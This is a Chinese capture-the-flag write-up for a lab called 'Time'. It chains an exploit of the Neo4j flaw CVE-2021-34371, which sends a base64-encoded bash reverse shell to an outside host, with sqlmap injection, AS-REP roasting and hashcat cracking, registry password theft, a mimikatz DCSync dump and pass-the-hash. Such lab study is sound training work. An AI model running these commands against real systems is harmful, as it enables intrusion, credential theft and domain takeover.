春秋云镜Time

Time

开题 39.98.114.157

flag1



先fscan扫一下

./fscan -h 39.98.114.157 -p 1-65535

扫到7687端口存在neo4j,neo4j在3.4.18以前的版本存在CVE-2021-34371漏洞,利用工具如下(需要1337端口开放,本题处于开放状态)

https://github.com/zwjjustdoit/CVE-2021-34371.jar

java -jar ./rhino_gadget.jar rmi://39.98.114.157:1337 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC84LjEzNC4xNDkuMjQvMjMzMyAwPiYx}|{base64,-d}|{bash,-i}"

flag2



上传fscan和venom

wget http://8.134.149.24:8000/fscan |

扫内网./fscan -h 172.22.6.36/24,配代理

[+] 端口开放 172.22.6.38:80 |

总结一下

● 172.22.6.36(外网neo4j) |



内网web界面,经过测试存在SQL注入

将以下内容存进1.txt



proxychains python sqlmap.py -r 1.txt --current-db |

flag3



把users表中的用户名收集成字典usernames.txt,将下面命令生成的csv粘贴到data.txt里

proxychains python sqlmap.py -r 1.txt -D oa_db -T oa_users -C email --dump

写个脚本提取一下用户名

import re |

得到用户名字典

尝试使用AS-REP Roasting(爆破是否有域用户的“不要求Kerberos预身份验证”选项处于打开状态,如果打开,在AS_REP过程中就可以任意伪造用户名请求票据)

AS_REP Roasting是一种对用户账户进行离线爆破的方式,需要关闭预身份验证,而此选项又是默认开启的,所以有一定的限制,默认开启的预身份验证是会记录密码错误次数来防止爆破的,关闭预身份验证后,在进行AS_REQ之后的时候,KDC不会进行任何验证就将TGT和用该用户Hash加密的Login Session Key返回,由于AS_REP的数据包中Login Session Key的是由用户Hash进行加密的,因此,可以对获取到的用户Hash加密的Login Session Key进行离线爆破,得到对应用户的明文密码

对于域用户,如果设置了选项Do not require Kerberos preauthentication(不要求Kerberos预身份认证),此时向域控制器的88端口发送AS-REQ请求,对收到的AS-REP内容重新组合,能够拼接成”Kerberos 5 AS-REP etype 23”(18200)的格式,接下来可以使用hashcat或是john对其破解,最终获得该用户的明文口令

因为当前主机不在域内,所以使用impacket的GetNPUsers.py进行攻击

proxychains python GetNPUsers.py -dc-ip 172.22.6.12 -usersfile usernames.txt xiaorang.lab/

爆破出两个用户

wenshao

$krb5asrep$23$wenshao@XIAORANG.LAB:8ba7d68336e2f3dc1cec318529b4055a$83e8b1abcd97754fa2d697e9452fe67e1448a25b1c4ef6c54547a0922ee62312c1027292c79f0378d3eb69665fdd53045099d0a0ad47140683c4b95e65ab42b8f5eca420b1decb6045321f250a1ffd7f18d50734d6757cb938a725ad34773f36f46cde9f92f03d0841e8d8beb3bb62e23bc9d329563bfa1b866d0dc637abd58b53a304147d22bdefbf133ebc170ff35e15a3ddd6aa6cc2105a7ca7e792b218d087e79c5f2ed4faa9a57bd751ace2bfa1e87f452f7568fb63ec85d573bf83cd3fb26b9b139670cd8cc9f6fe5ceec6aeadbdb1a354d9516a4d1357802e2ce7647f300f488dbc581b0ed41b6e66 |

zhangxin

$krb5asrep$23$zhangxin@XIAORANG.LAB:404e5e55532875d4addba682a9420b94$df5b2aa08843395ff97b4f1b02367442cd76360eaabcbccacf3a64610a56ce1e6c1877644ebbd6a166bd2546382d95ea49d569feb86a1110f384827bcc945e7fbe2a7803ee278ee23bf12cd47970234cc5c4b9d5d029625ad45f1638c58d2cfb93f38bec8abb0b87f0fd644f6c7c2f5b7408111a66c6f77aeda38b834bd3588d5f4ecf6bffe6fb4e57a3f494b3d10ecaaf681988b495866f4e906df35977da69bc0f4ba99619a490adb64d7dc4bf47b16de5097c29f2a796f9797124f568c3ad73a833306961e2daaac7493a913f40f7a36627f1eee2bf49ba59a86f96a361a1693180fc0b842e8622186b11 |

利用hashcat爆破账号密码

hashcat -m 18200 '$krb5asrep$23$wenshao@xiaorang.lab@XIAORANG.LAB:72ca1a7df6da69685cd01cd7f303fbde$65e98a27fbf74dfa15b226730907696d67a3a34dc6554011d14cf9aa7d7ce76ee3177e3bae991ba8ac0a6ab5de9205d903441a1057ffd60f5d782715d4c2d3423c6d6a19a2ac277bb9917f429a3ce72a934d096da6ad27d9bfaea954d077a8101fda9a41c784a45cceec7059fb933160443fd6c5098a67e713980cf6521cfdc99a88afaf8616cbac7c1f22694e0e49d2f1c40040670a32d609a4f7398853f0a6fd4d8f10f0439f76818651b35c626b671db4d78d0fbb47a24a3b8d6a70c6cbd6934441527c70588d99abf5db03192357d8520e213fbe7fd25941af8cd957223f5418298bb4523f27cff77ddc' /usr/share/wordlists/rockyou.txt --force |

wenshao、helloKitty

zhangxin、strawberry

用zhangxin的账号密码能登陆172.22.6.25(Win2019)机器



有了域账户之后,上传SharpHound分析域环境:

SharpHound.exe -c all



找到达域管最短路径



引用chu0✌博客

所以可以通过yuxuan用户来dump哈希。再打pth拿flag。

然后问题就是如何登录yuxuan用户了。



正好yuxuan设置了自动登录,所以可以从注册表里面直接读到明文密码。

reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"

xiaorang.lab\YUXUAN

Yuxuan7QbrgZ3L

然后rdp登录 172.22.6.12



上mimikatz,抓管理员哈希

lsadump::dcsync /domain:xiaorang.lab /all /csv

Administrator 04d93ffd6f5f6e4490e0de23f240a5e9 512



打pth

proxychains crackmapexec smb 172.22.6.25 -u administrator -H04d93ffd6f5f6e4490e0de23f240a5e9 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"

flag4

一样打pth

proxychains crackmapexec smb 172.22.6.12 -u administrator -H04d93ffd6f5f6e4490e0de23f240a5e9 -d xiaorang.lab -x "type Users\Administrator\flag\flag04.txt"